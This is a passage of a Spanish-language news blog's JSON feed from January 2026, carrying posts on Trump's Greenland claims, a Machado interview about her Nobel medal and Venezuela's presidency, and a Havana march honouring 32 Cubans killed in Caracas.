apoderarse del territorio\nautónomo de Dinamarca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni de Dinamarca han\naceptado las intenciones de Trump e insisten en que se respete su soberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl miércoles, representantes de Groenlandia, Dinamarca\ny Estados Unidos discutieron las pretensiones territoriales de Donald Trump.\nTras la reunión, el canciller danés Lars Lokke Rasmussen señaló que persiste un\n«desacuerdo fundamental» con Washington y recalcó que cualquier idea que no\nrespete la integridad territorial del Reino de Dinamarca y la autodeterminación\ndel pueblo groenlandés es «totalmente inaceptable».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn medio de las amenazas de Washington, se reportó que\nel Reino Unido mantiene conversaciones con aliados europeos sobre el despliegue\nde una fuerza militar en Groenlandia. Además, se difundió que la Unión Europea\nestá elaborando planes para imponer sanciones a empresas estadounidenses, entre\nellas Meta*, Google, Microsoft y X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6029177976049387884\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6029177976049387884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-de-estados-unidos_16.html","title":"El presidente de Estados Unidos advierte que «multará» con aranceles a países se opongan anexión de Groenlandia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Mm1tX8gsuilI5tsjC_PX9a1Ug67zVyB1iYsvaMJl1A_1xjLUobtt5thXPIYmgbXxqNn-XWPHURWreGII0WE5872OHTVQz-JbCnby-1PGq8IwKt1zI4DLtXp0rzWjAKUEXgzN28y4r6puw1Ahv0GGT6yffZO8dsZnPvRH0OQsrboHlxkSzDgiEjd2NK0t\/s72-c\/trumpdurisimodurisimo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8041053581195893182"},"published":{"$t":"2026-01-16T14:10:00.000-04:00"},"updated":{"$t":"2026-01-16T14:52:18.608-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s1640\/corina%20promete%20presente.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1640\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s320\/corina%20promete%20presente.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMANHATTAN, Nueva York (16 Enero 2026).- María\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ECorina Machado prometió este viernes, en una\nentrevista exclusiva, que será la primera mujer electa como presidenta en\nVenezuela cuando llegue «el momento correcto» de llevar a cabo comicios\npresidenciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA continuación, la entrevista íntegra con la\nperiodista Rachel Campos-Duffy para Fox \u0026amp; Friends:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, acabas de salir de la Casa Blanca. ¿Cómo fue?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Fue muy bien. Fue muy bien. Estoy muy\nagradecida por la oportunidad que tuve de hablar con el presidente Trump. Es\nalgo que he estado esperando desde hace mucho tiempo. Fue una gran\nresponsabilidad porque lo hice en nombre de un pueblo venezolano que aprecia\ntanto lo que ha hecho por no solo la libertad de los pueblos venezolanos, sino\npor todo el hemisferio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Cuál fue tu propósito cuando entraste allí? ¿Tuviste una misión? ¿Tuviste algo\nque querías cumplir cuando estabas en esta reunión, en este almuerzo con el\npresidente?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Sí, por supuesto. Primero de todo, quería\ncompartir con el presidente Trump mi profunda confianza en el pueblo\nvenezolano. Y le dije esto: Por favor, confía en el pueblo venezolanos, somos\ngente que ama a los Estados Unidos de América, que comparte valores, que admira\nla fuerza de tus instituciones, que quieren vivir con democracia, dignidad,\njusticia y libertad. Queremos tener a nuestros hijos regresando a casa y\ntrabajar juntos por la seguridad de todo el hemisferio. Y quería transmitir\nesto a él, para que sepa cuánto apoyo y esperanza hay hoy en Venezuela con\nrespecto a lo que está haciendo en nuestro país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nA pesar de que el Comité Nobel dijo que no se podía transferir su premio a\nnadie, especialmente al presidente Trump, lo hiciste hoy. ¿Por qué lo hiciste?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Porque él lo merece. Fue un momento muy\nemocionante. Decidí presentar el premio Nobel a favor de los venezolanos. Y le\ndije al presidente Trump dónde encontré la inspiración para hacerlo. Y sucedió\nque 200 años atrás, el general (Marqués de) Lafayette le dio a Simón Bolívar,\nlibertador venezolano, una medalla con la cara de George Washington. Y fue en\ntributo a Bolívar en su lucha por la libertad en el continente. Y Simón Bolívar\nmantuvo esa medalla con él hasta el resto de sus días. Entonces, 200 años\ndespués, el pueblo de Bolívar presenta sus respetos a Washington. En tributo,\nen este caso una medalla, la medalla del precio Nobel, por lo que está haciendo\npara liberar a Venezuela y por la libertad en los Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\nMaría, ¿qué es lo siguiente para Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Oh, la libertad, la libertad. Eso es lo que\nva a venir para nosotros. No solo eso, sino que vamos a tener un país que será,\ncomo siempre digo, la envidia del mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPregunta:\n¿Quieres ser la presidenta de Venezuela?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERespuesta: Quiero servir mi país, donde soy más útil.\nTengo un mandato, y tengo ese mandato muy presente todos los días. Ha\nsignificado tomar grandes riesgos y pagar muy altos costes. No solo para mí,\nsino también para mi familia y nuestros niños. Pero creo que hay una misión, y\nvamos a convertir a Venezuela en ese país de la gracia. Y creo que seré\nelegida, cuando el momento correcto venga, como la presidenta de Venezuela, la\nprimera mujer electa presidenta de Venezuela.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8041053581195893182\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8041053581195893182"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-lideresa-maria-corina-machado-sere.html","title":"La lideresa María Corina Machado: Seré la primera mujer electa presidenta de Venezuela"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOudwHmNA5ViZ-iUpAdvl6Bcp0FrtfBQJqOi2C4F-IgUfdwoEtCjns5VKe3b0NgNJI6sVfZRutY9vGSCqD7y-DTBcWrM8YOzPXSAOh2ai2ehsZ92d2Hy58RnEuNhUAq3eiK98kmwaATj-ESXZLvaNZxZS4z2-DZSdSz9zUoL6YWD4DDpvc_GbPo9XzJ0bg\/s72-c\/corina%20promete%20presente.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-381809587668160130"},"published":{"$t":"2026-01-16T14:06:00.004-04:00"},"updated":{"$t":"2026-01-16T14:13:33.906-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s700\/medio%20millon%20cubanos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"700\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/w640-h352\/medio%20millon%20cubanos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (16 Enero 2026).- Desde horas\ntempranas del viernes miles de habaneros, en representación de toda Cuba, se\nconcentraron para un acto y marcha anti-imperialistas, como un nuevo homenaje a\nlos héroes caídos y a la vez, como muestra de que este pueblo no se rendirá\njamás, y que la renuncia a nuestras conquistas es imposible.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPresidieron el acto solemne el Primer Secretario del\nComité Central del Partido Comunista de Cuba y Presidente de la República,\nMiguel Díaz-Canel Bermúdez; el Comandante del Ejército Rebelde José Ramón\nMachado Ventura; junto a ellos, otros miembros del Comité Central,\norganizaciones de masas, el Estado, las Fuerzas Armadas Revolucionarias y el\nMinisterio del Interior y, sobre todo, el pueblo cubano que se congregó para\nrendir homenaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/s700\/homenaje%20abatidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"700\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74vDBd4MDUpc-7oAuVZ54gXEEOSzZ4Y3P_hqAFuzMAN63qsPBaLu7V_u07Z20Hfxc7gy19mrJYyGvrxx81SKzBcm3CwUq1316fA9FLW83qzyX9m_QN3fNT-Ph-T9o0_JDQhw_cajMm-mY850oooZrThzR6qf9Eteh_0S6q1fHsQPrQtXnBK1QC3BRa-a8\/w640-h334\/homenaje%20abatidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEs un encuentro de sentimientos, donde las palabras\noficiales se mezclaron con los silencios de la multitud y con los aplausos que\nemergían como ráfagas de gratitud. En medio de la multitud, la voz del\nPresidente Miguel Díaz-Canel Bermúdez se alzó para recordar que la historia no\nse escribe con ingenuidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEvocó las palabras del Che, cuando advirtió que al\nimperialismo no se le puede confiar “ni tantico así”. Y en ese mismo espíritu,\ntrajo a la memoria la firmeza del Coronel Humberto Roca Sánchez, uno de los 32\ncombatientes caídos en cumplimiento del deber, quien había sentenciado: “Solo\nsobre mi cadáver podrán llevarse a Nicolás Maduro y su esposa Cilia Flores”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDíaz-Canel subrayó que aquellos hombres no fueron\nsimples víctimas de un accidente: fueron héroes, «nuestros héroes cubanos». En\nsu discurso, la memoria se enlazó con la grandeza de Fidel y Chávez, líderes\nque llevaron hasta los rincones más estrechos la libertad, la igualdad y la\nsoberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/s700\/canel%20despedida%2032%20caidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/w640-h426\/canel%20despedida%2032%20caidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Presidente recordó que por más de 25 años Cuba y\nVenezuela han compartido lazos de amistad y solidaridad, y que más allá de las\nfronteras, cubanos y venezolanos son hermanos. Con firmeza, evocó también las\npalabras de Fidel: “No nos gusta que nos amenacen”, reafirmando que la dignidad\nno se negocia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn un tono más íntimo, Díaz-Canel citó el poema del\nApóstol, «Abdala», cuando dijo: «El amor, madre, a la patria No es el amor\nridículo a la tierra Ni a la yerba que pisan nuestras plantas, Es el odio\ninvencible a quien lo oprime, Es el rencor eterno a quien lo ataca».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/s700\/marcha%20oficina%20intereses..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"700\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/w640-h394\/marcha%20oficina%20intereses..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDesde la Tribuna Antimperialista, donde tantas veces\nse ha levantado la voz, hoy se levanta algo más hondo: la certeza de que la\nmemoria también marcha. Que el dolor, cuando se comparte, se vuelve columna.\nQue la pérdida, cuando se nombra, se vuelve luz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EHay un aire espeso, cargado de nombres y de ausencias.\nUn país entero parece detener la respiración para recordar a los 32 que no\nregresaron. No hay estridencia: hay un silencio que duele y, al mismo tiempo,\nconvoca. Un silencio que se convierte en camino.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/381809587668160130\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html","title":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s72-w640-h352-c\/medio%20millon%20cubanos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6831912910894031136"},"published":{"$t":"2026-01-16T13:50:00.000-04:00"},"updated":{"$t":"2026-01-16T14:23:01.481-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"La EGEHID presenta a veedores institucionales los avances de proyectos del Máster Plan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 